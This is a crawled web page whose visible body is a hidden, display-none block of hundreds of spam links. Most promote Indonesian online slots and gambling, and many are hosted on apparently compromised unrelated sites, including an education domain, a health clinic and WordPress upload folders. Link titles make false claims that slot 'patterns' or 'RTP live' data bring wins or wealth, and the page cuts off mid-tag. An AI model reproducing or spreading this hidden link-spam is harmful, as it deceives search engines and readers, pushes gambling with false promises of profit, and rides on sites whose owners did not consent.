

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theinspiredhome.org/diaper-babies-tutorial/%22/www.googletagmanager.com/ns.html?id=GTM-P7KHZQ%22
body_size: 20080
content:
<div style='display: none;'>
<!-- ggwp -->
<a href="https://senang303.com/">senang303</a><br>
<a href="https://sukses303.vip/">sukses303</a><br>
<a href="https://horus303.co/">horus303</a><br>
<a href="https://sboku99.asia/">sboku99</a><br>
<a href="https://spesial4d.org/">spesial4d</a><br>
<a href="https://amarta99.com/">amarta99</a><br>
<a href="https://suryajp.id/">suryajp</a><br>
<a href="https://monggojp.id/">monggojp</a><br>
<a href='https://skp.stifa.ac.id/'>news</a>
<a href="https://ballparkbus.com/">sukses303</a><br>
<a href="https://queenphotographers.com/">sboku99</a><br>
<a href='https://joinplay303.com/'>JOINPLAY303</a><br>
<a href='https://joinplay303.net/'>JOINPLAY303</a><br>
<a href='https://heylink.me/joinplay303/'>JOINPLAY303</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/redefinisi-estetika-digital-evolusi-grafis-pg-soft-yang-jarang-disorot-publik.html">Redefinisi Estetika Digital Evolusi Grafis PG Soft yang Jarang Disorot Publik</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/studi-probabilitas-anomali-kemunculan-scatter-hitam-dalam-ekosistem-data.html">Studi Probabilitas Anomali Kemunculan Scatter Hitam dalam Ekosistem Data</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/momentum-mekanik-membedah-alur-animasi-ikonik-pada-mahjong-ways-2.html">Momentum Mekanik Membedah Alur Animasi Ikonik pada Mahjong Ways 2</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/dedikasi-arsitek-kode-di-balik-layar-kompleksitas-algoritma-gg-soft.html">Dedikasi Arsitek Kode Di Balik Layar Kompleksitas Algoritma GG Soft</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/struktur-narasi-mitologi-simbolisme-tersembunyi-pada-desain-scatter-zeus.html">Struktur Narasi Mitologi Simbolisme Tersembunyi pada Desain Scatter Zeus</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/lonjakan-volatilitas-membaca-tren-fluktuasi-angka-pada-grafik-rtp-live.html">Lonjakan Volatilitas Membaca Tren Fluktuasi Angka pada Grafik RTP Live</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/info-eksklusif-terobosan-engine-ringan-yang-diusung-platform-jili.html">Info Eksklusif Terobosan Engine Ringan yang Diusung Platform Jili</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/menjadi-master-pola-navigasi-fitur-strategis-pada-sekuel-mahjong-wins-3.html">Menjadi Master Pola Navigasi Fitur Strategis pada Sekuel Mahjong Wins 3</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/formasi-konstelasi-psikologi-warna-di-balik-visual-scatter-starlight.html">Formasi Konstelasi Psikologi Warna di Balik Visual Scatter Starlight</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/metode-imersif-bagaimana-game-online-mengubah-fokus-kognitif-pengguna.html">Metode Imersif Bagaimana Game Online Mengubah Fokus Kognitif Pengguna</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/langkah-audit-visual-membedakan-kualitas-render-scatter-emas-resolusi-tinggi.html">Langkah Audit Visual Membedakan Kualitas Render Scatter Emas Resolusi Tinggi</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/revolusi-industri-hiburan-transformasi-digital-sektor-kasino-virtual-masa-depan.html">Revolusi Industri Hiburan Transformasi Digital Sektor Kasino Virtual Masa Depan</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/rahasia-optimalisasi-aset-cara-pg-soft-menghemat-memori-perangkat-anda.html">Rahasia Optimasi Aset Cara PG Soft Menghemat Memori Perangkat Anda</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/belajar-logika-grid-matematika-rumit-di-balik-ekspansi-mahjong-ways-2.html">Belajar Logika Grid Matematika Rumit di Balik Ekspansi Mahjong Ways 2</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/panduan-antarmuka-eksplorasi-menu-tersembunyi-pada-aplikasi-jili.html">Panduan Antarmuka Eksplorasi Menu Tersembunyi pada Aplikasi Jili</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/kumpulan-variasi-simbol-evolusi-desain-scatter-mahjong-dari-masa-ke-masa.html">Kumpulan Variasi Simbol Evolusi Desain Scatter Mahjong dari Masa ke Masa</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/tips-stabilitas-performa-menjaga-frame-rate-saat-menjalankan-mahjong-wins-3.html">Tips Stabilitas Performa Menjaga Frame Rate Saat Menjalankan Mahjong Wins 3</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/pola-sekuensial-analisis-durasi-efek-visual-petir-pada-scatter-zeus.html">Pola Sekuensial Analisis Durasi Efek Visual Petir pada Scatter Zeus</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/mendefinisikan-ulang-realitas-batas-tipis-dunia-nyata-dan-game-online-modern.html">Mendefinisikan Ulang Realitas Batas Tipis Dunia Nyata dan Game Online Modern</a><br>
<a href="https://wasserbetten-muenchen-notdienst.de/read/news/2026/trik-observasi-mikro-menangkap-detail-kecil-pada-kilauan-scatter-starlight.html">Trik Observasi Mikro Menangkap Detail Kecil pada Kilauan Scatter Starlight</a><br>
<a href="https://djs.edu.sa/read/news/2026/studi-anomali-digital-mengapa-fenomena-scatter-hitam-menjadi-langka-di-ekosistem-visual.html">Studi Anomali Digital Mengapa Fenomena Scatter Hitam Menjadi Langka di Ekosistem Visual?</a><br>
<a href="https://djs.edu.sa/read/news/2026/redefinisi-mitologi-bedah-estetika-dan-simbolisme-kuno-pada-desain-scatter-zeus.html">Redefinisi Mitologi Bedah Estetika dan Simbolisme Kuno pada Desain Scatter Zeus</a><br>
<a href="https://djs.edu.sa/read/news/2026/momentum-kinetik-analisis-fisika-putaran-di-balik-halusnya-animasi-mahjong-ways-2.html">Momentum Kinetik Analisis Fisika Putaran di Balik Halusnya Animasi Mahjong Ways 2</a><br>
<a href="https://djs.edu.sa/read/news/2026/struktur-algoritma-memahami-kompleksitas-kode-yang-membangun-dunia-pg-soft.html">Struktur Algoritma Memahami Kompleksitas Kode yang Membangun Dunia PG Soft</a><br>
<a href="https://djs.edu.sa/read/news/2026/lonjakan-trafik-data-bagaimana-server-game-online-menangani-jutaan-interaksi-real-time.html">Lonjakan Trafik Data Bagaimana Server Game Online Menangani Jutaan Interaksi Real-Time</a><br>
<a href="https://djs.edu.sa/read/news/2026/rahasia-spektrum-warna-psikologi-visual-yang-membuat-scatter-starlight-memikat-mata.html">Rahasia Spektrum Warna Psikologi Visual yang Membuat Scatter Starlight Memikat Mata</a><br>
<a href="https://djs.edu.sa/read/news/2026/metode-komputasi-grid-evolusi-logika-permainan-pada-sekuel-mahjong-wins-3.html">Metode Komputasi Grid Evolusi Logika Permainan pada Sekuel Mahjong Wins 3</a><br>
<a href="https://djs.edu.sa/read/news/2026/pola-fluktuasi-statistik-membaca-tren-big-data-melalui-monitor-rtp-live.html">Pola Fluktuasi Statistik Membaca Tren Big Data Melalui Monitor RTP Live</a><br>
<a href="https://djs.edu.sa/read/news/2026/dedikasi-arsitektur-eksplorasi-engine-ringan-dan-efisien-milik-pengembang-jili.html">Dedikasi Arsitektur Eksplorasi Engine Ringan dan Efisien Milik Pengembang Jili</a><br>
<a href="https://djs.edu.sa/read/news/2026/formasi-ubin-virtual-seni-tata-letak-grafis-pada-kemunculan-scatter-mahjong.html">Formasi Ubin Virtual Seni Tata Letak Grafis pada Kemunculan Scatter Mahjong</a><br>
<a href="https://djs.edu.sa/read/news/2026/info-kriptografi-mencari-pola-tersembunyi-di-balik-probabilitas-scatter-emas.html">Info Kriptografi Mencari Pola Tersembunyi di Balik Probabilitas Scatter Emas</a><br>
<a href="https://djs.edu.sa/read/news/2026/transformasi-industri-pergeseran-paradigma-hiburan-dari-ruang-fisik-ke-kasino-cloud.html">Transformasi Industri Pergeseran Paradigma Hiburan dari Ruang Fisik ke Kasino Cloud</a><br>
<a href="https://djs.edu.sa/read/news/2026/master-navigasi-membedah-ux-ui-yang-intuitif-pada-platform-gg-soft.html">Master Navigasi Membedah UX/UI yang Intuitif pada Platform GG Soft</a><br>
<a href="https://djs.edu.sa/read/news/2026/belajar-dinamika-probabilitas-matematika-murni-di-balik-mekanisme-mahjong-ways-2.html">Belajar Dinamika Probabilitas Matematika Murni di Balik Mekanisme Mahjong Ways 2</a><br>
<a href="https://djs.edu.sa/read/news/2026/panduan-literasi-data-interpretasi-akurat-angka-persentase-pada-rtp-live.html">Panduan Literasi Data Interpretasi Akurat Angka Persentase pada RTP Live</a><br>
<a href="https://djs.edu.sa/read/news/2026/langkah-transisi-digital-standar-keamanan-siber-baru-dalam-ekosistem-game-online.html">Langkah Transisi Digital Standar Keamanan Siber Baru dalam Ekosistem Game Online</a><br>
<a href="https://djs.edu.sa/read/news/2026/kumpulan-aset-visual-perbandingan-detail-tekstur-antara-generasi-pg-soft-lama-dan-baru.html">Kumpulan Aset Visual Perbandingan Detail Tekstur Antara Generasi PG Soft Lama dan Baru</a><br>
<a href="https://djs.edu.sa/read/news/2026/trik-persepsi-optik-bagaimana-desainer-scatter-starlight-memanipulasi-fokus-pemain.html">Trik Persepsi Optik Bagaimana Desainer Scatter Starlight Memanipulasi Fokus Pemain</a><br>
<a href="https://djs.edu.sa/read/news/2026/cara-kerja-rendering-teknologi-di-balik-animasi-petir-scatter-zeus-yang-realistis.html">Cara Kerja Rendering Teknologi di Balik Animasi Petir Scatter Zeus yang Realistis</a><br>
<a href="https://djs.edu.sa/read/news/2026/tips-ergonomi-digital-kenyamanan-visual-saat-menjelajahi-antarmuka-jili-dalam-durasi-lama.html">Tips Ergonomi Digital Kenyamanan Visual Saat Menjelajahi Antarmuka Jili dalam Durasi Lama</a><br>

<!-- tara -->
<a href='https://puskesmaspenjaringan.com/apps/publish/step-rahasia-meningkatkan-peluang.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/analisis-pola-scatter-hitam-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/tips-memilih-formasi-scatter-hitam.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/ulasan-pola-jitu-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/rahasia-industri-pola-scatter-hitam.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/tips-harian-spin-mahjong-wins-2.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/langkah-praktis-memicu-banjir-scatter.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/metode-efektif-mengatur-formasi-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/fakta-menarik-kenapa-rtp-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/panduan-spin-bertahap-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/rahasia-banjir-scatter-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/cara-meningkatkan-peluang-banjir-scatter.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/rahasia-banjir-scatter-mahjong-ways.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/metode-baru-membaca-formasi-scatter.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/update-metode-spin-mahjong-ways-3.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/kumpulan-tips-jitu-mahjong-wins.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/step-cepat-memancing-scatter-hitam.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/panduan-efektif-mencegah-kekalahan.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/fakta-unik-tentang-rtp-mahjong-ways-2.html'>jurnal purkesmas penjaringan</a>
<a href='https://puskesmaspenjaringan.com/apps/publish/ulasan-langkah-strategi-mahjong-wins.html'>jurnal purkesmas penjaringan</a>

<!-- up -->
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5987/'>Tren Keberuntungan PG Soft 2026: Tips RTP & Waktu Optimal</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5988/'>PGSoft Transformasi Platform 2026: Pengalaman Bermain Lebih Lancar & Sistem Algoritma Dijelaskan Lengkap</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5990/'>RTP PG Soft 96%+: Panduan Analytics & Sistem Game Digital Berbasis Data</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5992/'>Tren Teknologi PG Soft 2026: Inovasi Mobile-First yang Mengubah Gameplay</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5993/'>PG Soft 2026: Peran Teknologi dalam Pengalaman Bermain Lebih Baik</a>
<a href='https://rosaritoenlanoticia.info/wp-content/uploads/2026/01/5996/'>Program Loyalitas PG Soft: Panduan Lengkap Maksimalkan Reward dengan Strategi Smart & Data-Driven</a>
<a href='https://loseangelbreak-new.github.io/daily-new/tren-rtp-live-terbaru-bikin-pola-bermain-lebih-akurat.html'>Tren RTP Live Terbaru Kini Bikin Pola Bermian Ikutan Menjadi Lebih Akurat</a>
<a href='https://loseangelbreak-new.github.io/daily-new/evaluasi-permainan-pg-soft-dengan-pendekatan-pola-dan-rtp-live-terbaru.html'>Evaluasi Permainan PG Soft Terlihat Jelas Dengan Pendekatan Pola Dan RTP Live Terbaru</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-halus-players-lama-membaca-pola-dan-rtp-di-pg-soft.html'>Strategi Halus Players Lama Dengan Membaca Perubahan Pada Pola Dan RTP Di PG Soft</a>
<a href='https://loseangelbreak-new.github.io/daily-new/data-rtp-live-pg-soft-menjelaskan-ritme-permainan-akurat.html'>Data RTP Live PG Soft Dinilai Mampu enjeleskan Ritme Permainan Secara Akurat</a>
<a href='https://loseangelbreak-new.github.io/daily-new/sorotan-utama-hari-ini-kemenangan-maksima-beruntun-rtp-live-harian-pg-soft.html'>Sorotan Utama Hari Ini Kemenangan MAksima Muncul Secara Beruntun Berkat Adanya RTP Live Harian</a>
<a href='https://loseangelbreak-new.github.io/daily-new/pg-soft-susunan-awal-2026-mesin-pola-terbaru-fokus-rtp-live-harian.html'>PG Soft Susunan Awal 2026 Lewat Mesin Pola Terbaru Dengan Fokus RTP Live</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-bertahan-awal-sesi-2026-pola-dan-rtp-live-harian-pg-soft.html'>Strategi Bertahan Di Awal Sesi Tahun 2026 Dengan Memanfaatkan Pola Dan RTP Live Terupdate Hari Ini</a>
<a href='https://loseangelbreak-new.github.io/daily-new/strategi-berbasis-rtp-live-dinilai-lebih-rasional-dan-efektif.html'>Strategi Berbasis RTP Live Dinilai Lebih Rasional Dan Efektif</a>
<a href='https://loseangelbreak-new.github.io/daily-new/indikasi-awal-rtp-live-pg-soft-terbaru-era-2026.html'>Indikasi Awal RTP Live PG Soft Terbaru Di Era 2026</a>
<a href='https://loseangelbreak-new.github.io/daily-new/dampak-alur-putaran-terhadap-pengalaman-permainan-slot-modern.html'>Dampak Alur Putaran Terhadap Keseluruhan Pengalaman Permainan Slot Modern</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-beri-sinyal-positif-bagi-pemain-pemula.html'>RTP Live Beri Sinyal Positif Bagi Pemain Pemula</a>
<a href='https://loseangelbreak-new.github.io/daily-new/insight-statistik-rtp-live-pg-soft-hari-ini.html'>Insight Statistik RTP Live PG Soft Hari Ini: Kenapa Pola Ini Sering Jadi Titik Balik Pemain</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-pragmatic-play-dalam-angka-pola-kecil-menentukan-hasil.html'>RTP Live Pragmatic Play Dalam Angka: Pola Kecil Yang Diam-Diam Menentukan Hasil</a>
<a href='https://loseangelbreak-new.github.io/daily-new/analisis-rtp-live-mengubah-cara-membaca-pola-pragmatic-play.html'>Analisis RTP Live Yang Mengubah Cara Pemain Membaca Pola Pragmatic Play</a>
<a href='https://loseangelbreak-new.github.io/daily-new/rtp-live-dalam-angka-nyata-cara-pemain-berpengalaman-membaca-pola-pg-soft.html'>RTP Live Dalam Angka Nyata: Cara Pemain Berpengalaman Membaca Pola PG Soft</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/111'>Taktik Bermain PG SOFT 2026: Panduan Logika Algoritma & Visual Game Design</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/112'>Strategi PG Soft 2026: Panduan Lengkap Maksimalkan Fitur Bonus dengan Logika Sistematis</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/113'>Taktik PG Soft Terbaru: Hindari Kerugian dengan Logika Algoritma | Panduan Edukatif</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/114'>Trik Main PG Soft: Panduan Pemula ke Pro Player</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/115'>Waktu Terbaik PG SOFT di MONGGOJP: Rahasia Pola Malam yang Jarang Diketahui</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/116'>Pola Berulang Slot: Jam Optimal PG SOFT 2026 di MONGGOJP - Strategi Terkini</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/117'>Tips Bermain Pragmatic Play: Pola Spin Efektif & Logika Sistem untuk Pendekatan Cerdas</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/118'>Memahami Sistem Pragmatic Play: Pendekatan Rasional & Logika RTP</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/119'>Pola Terbaik Bermain Pragmatic Play: Panduan Pemula Berbasis Logika</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/120'>Pola Spin 2026: Memahami Evolusi Sistem Pragmatic Play dengan Pendekatan Rasional</a>
<a href='https://bmwpiam.ru/wp-content/uploads-webpc/uploads/2026/121'>Pragmatic Play di MONGGOJP: Peluang Kemenangan 100x Lipat Lebih Mudah</a>
<a href='https://wincerwincer407-arch.github.io/blog/pg-soft-favorit-tahun-ini-tren-rtp-jadi-perhatian-penggemar.html'>PG Soft Favorit Tahun Ini: Mengapa Tren RTP Jadi Perhatian Banyak Penggemar</a>
<a href='https://wincerwincer407-arch.github.io/blog/pragmatic-play-rtp-terpercaya-popularitas-saat-ini.html'>Pragmatic Play RTP Terpercaya: Faktor Penting di Balik Popularitasnya Saat Ini</a>
<a href='https://wincerwincer407-arch.github.io/blog/baccarat-favorit-pemain-mobile-hiburan-digital.html'>Baccarat Favorit Pemain Mobile Jadi Alternatif Hiburan Digital yang Mudah Diakses</a>
<a href='https://wincerwincer407-arch.github.io/blog/pragmatic-play-popularitas-mobile.html'>Pragmatic Play Mobile Experience Dorong Popularitas Hiburan Digital Masa Kini</a>

<!-- jaya -->
<a href='https://nixon3d.com/wp-content/blog/Jadi-Pengusaha-Sukses-Berkat-Mahjong-Ways.html'>Awalnya Cuma Pengangguran Akhirnya Jadi Pengusaha Sukses Berkat Mahjong Ways</a>
<a href='https://nixon3d.com/wp-content/blog/Kebun-Sawit-Dengan-Modal-Dari-Mahjong-Ways-2-PG-Soft.html'>Awal Mula Usaha Kebun Sawit Dengan Modal Dari Mahjong Ways 2 PG Soft</a> 
<a href='https://nixon3d.com/wp-content/blog/Bagaimana-Seorang-Pengusaha-Sarang-Walet-Mendapat-Modal.html'>Bagaimana Seorang Pengusaha Sarang Walet Mendapat Modal Lewat Mahjong Ways 3</a> 
<a href='https://nixon3d.com/wp-content/blog/Mahjong-Ways-atau-Mahjong-Wins-3-yang-Lebih-Menguntungkan.html'>Banyak Pemain Penasaran! Mahjong Ways atau Mahjong Wins 3 yang Lebih Menguntungkan?</a> 
<a href='https://nixon3d.com/wp-content/blog/Apa-yang-Membedakan-Blackjack-dari-Permainan-Kartu-Online-Lainnya.html'>Apa yang Membedakan Blackjack dari Permainan Kartu Online Lainnya</a> 
<a href='https://nixon3d.com/wp-content/blog/Cara-Membaca-Pola-RTP-PG-Soft-Terbaru-untuk-Pemula.html'>Terungkap! Cara Membaca Pola RTP PG Soft Terbaru untuk Pemula</a> 
<a href='https://nixon3d.com/wp-content/blog/Alasan-Baccarat-Jadi-Game-Favorit-karena-Menang-Lebih-Mudah.html'>Pemain Wajib Tahu! Alasan Baccarat Jadi Game Favorit karena Menang Lebih Mudah</a> 
<a href='https://nixon3d.com/wp-content/blog/Agen-SBOBET-No-1-yang-Jadi-Favorit-Pemain.html'>Agen SBOBET No 1 yang Jadi Favorit Pemain Berkat Koleksi Permainan Lengkap</a> 
<a href='https://nixon3d.com/wp-content/blog/Detik-detik-Scatter-Hitam-Muncul-di-Mahjong-Ways-2-Hari-Ini.html'>Terungkap! Detik-detik Scatter Hitam Muncul di Mahjong Ways 2 Hari Ini</a> 
<a href='https://nixon3d.com/wp-content/blog/Cara-Memanfaatkan-Pola-Rahasia-Mahjong-Wins-2-Pragmatic-Play.html'>Cara Memanfaatkan Pola Rahasia Mahjong Wins 2 Pragmatic Play untuk Hasil Maksimal</a> 
<a href='https://vladbirdu.com/blog/Pengusaha-Ini-Ungkap-Cara-Jadi-Sukses-dengan-Pola-Game-Mahjong-Ways.html'>Pengusaha Ini Ungkap Cara Jadi Sukses dengan Pola Game Mahjong Ways</a> 
<a href='https://vladbirdu.com/blog/Dari-Game-Mahjong-Ways-2-PG-Soft-Jadi-Pengusaha-Kebun-Sawit-Sukses.html'>Dari Game Mahjong Ways 2 PG Soft Jadi Pengusaha Kebun Sawit Sukses</a> 
<a href='https://vladbirdu.com/blog/Pengusaha-Sarang-Walet-Ungkap-Tips-Modal-dari-Bermain-Mahjong-Ways-3.html'>Pengusaha Sarang Walet Ungkap Tips Modal dari Bermain Mahjong Ways 3</a> 
<a href='https://vladbirdu.com/blog/Scatter-Emas-Lebih-Mudah-Didapat-di-Mahjong-Ways-atau-Mahjong-Wins-3.html'>Scatter Emas Lebih Mudah Didapat di Mahjong Ways atau Mahjong Wins 3? Simak Faktanya!</a> 
<a href='https://vladbirdu.com/blog/Mengapa-Blackjack-Dianggap-Lebih-Mudah-Dipelajari-oleh-Pemain-Baru.html'>Mengapa Blackjack Dianggap Lebih Mudah Dipelajari oleh Pemain Baru</a> 
<a href='https://vladbirdu.com/blog/Pola-PG-Soft-Terbaru-yang-Bisa-Bikin-Pemula-Cepat-Paham-Strategi-RTP.html'>Pola PG Soft Terbaru yang Bisa Bikin Pemula Cepat Paham Strategi RTP</a> 
<a href='https://vladbirdu.com/blog/Kemenangan-Baccarat-Ternyata-Lebih-Mudah-dari-yang-Dibayangkan.html'>Banyak Pemain Terkejut! Kemenangan Baccarat Ternyata Lebih Mudah dari yang Dibayangkan</a> 
<a href='https://vladbirdu.com/blog/Game-Lengkap-Jadi-Faktor-Agen-SBOBET-Ini-Jadi-No-1-di-Mata-Pemain.html'>Game Lengkap Jadi Faktor Agen SBOBET Ini Jadi No 1 di Mata Pemain</a> 
<a href='https://vladbirdu.com/blog/Strategi-Pola-Jam-Profit-Terbaru-Saat-Scatter-Hitam-Muncul-di-Mahjong-Ways-2.html'>Strategi Pola Jam Profit Terbaru Saat Scatter Hitam Muncul di Mahjong Ways 2</a> 
<a href='https://vladbirdu.com/blog/Strategi-Jitu-untuk-Mengoptimalkan-Mahjong-Wins-2-Pragmatic-Play-dan-Jadi-Sultan.html'>Strategi Jitu untuk Mengoptimalkan Mahjong Wins 2 Pragmatic Play dan Jadi Sultan</a>
<!-- jasa -->
<a href='https://www.ceskaloznice.cz'>https://www.ceskaloznice.cz</a> <a href='https://ppcefekt.pl/'>https://ppcefekt.pl/</a> <a href='https://www.nabytekkunc.cz/'>https://www.nabytekkunc.cz/</a><a href='https://amarta99.org/'>https://amarta99.org/</a>  <a href='https://suryajp.cc/'>https://suryajp.cc/</a>
<a href='https://agidenim.com/'>agidenim</a> <a href='https://restaurantenube.com/'></a>
<a href='https://boitronthucpham.com/'>boitronthucpham</a> <a href='https://raulanton.com/'>raulanton</a> <a href='https://mondebiscuit.com/'>mondebiscuit</a> <a href='https://deafdw.gr/'>deafdw</a> <a href='https://aaii.co.in/'>aaii</a> <a href='https://adisankarafoundation.org/'>adisankarafoundation</a> <a href='https://adoremission.in/'>adoremission</a> <a href='https://airwingacademy.com/'>airwingacademy</a> <a href='https://amardeepeyecare.com/'>amardeepeyecare</a> <a href='https://amigotech.in/'>amigotech</a> <a href='https://aruvippurammadom.org/'>aruvippurammadom</a> <a href='https://asikerala.com/'>asikerala</a> <a href='https://bharatbhavankerala.org/'>bharatbhavankerala</a> <a href='https://bluechipwll.com/'>bluechipwll</a> <a href='https://boffincontrol.com/'>boffincontrol</a> <a href='https://brookeportglobal.com/'>brookeportglobal</a> <a href='https://carelinks.in/'>carelinks</a> <a href='https://chembaitrust.com/'>chembaitrust</a> <a href='https://divinesupermarket.co.in/'>divinesupermarket</a> <a href='https://dmintllc.com/'>dmintllc</a> <a href='https://dranupama.in/'>dranupama</a> <a href='https://drharishchandran.com/'>drharishchandran</a> <a href='https://drsunilmenon.com/'>drsunilmenon</a> <a href='https://drvineethvascularsurgery.com/'>drvineethvascularsurgery</a> <a href='https://flourishinternational.in/'>flourishinternational</a> <a href='https://genetika.in/'>genetika</a> <a href='https://getsetgolearning.com/'>getsetgolearning</a> <a href='https://gforgenius.in/'>gforgenius</a> <a href='https://globalsofttvm.in/'>globalsofttvm</a> <a href='https://hometech.net.in/'>hometech</a> <a href='https://iase.in/'>iase</a> <a href='https://imapeps.com/'>imapeps</a> <a href='https://www.indianthozhilali.com/'>indianthozhilali</a> <a href='https://intuckerala.org/'>intuckerala</a> <a href='https://jabreen.com/'>jabreen</a> <a href='https://jandjassociate.in/'>jandjassociate</a> <a href='https://jointsolution.in/'>jointsolution</a> <a href='https://kariyamkulathamma.org/'>kariyamkulathamma</a> <a href='https://karunyaguidance.org/'>karunyaguidance</a> <a href='https://kksudhakaran.com/'>kksudhakaran</a> <a href='https://learningmask.com/'>learningmask</a> <a href='https://malankaraboyshome.org/'>malankaraboyshome</a> <a href='https://mandalaptllc.com/'></a> <a href='https://medicbiologicals.com/'></a> <a href='https://memoriesholidaysinkerala.com/'></a> <a href='https://nandanamhomestay.com/'></a> <a 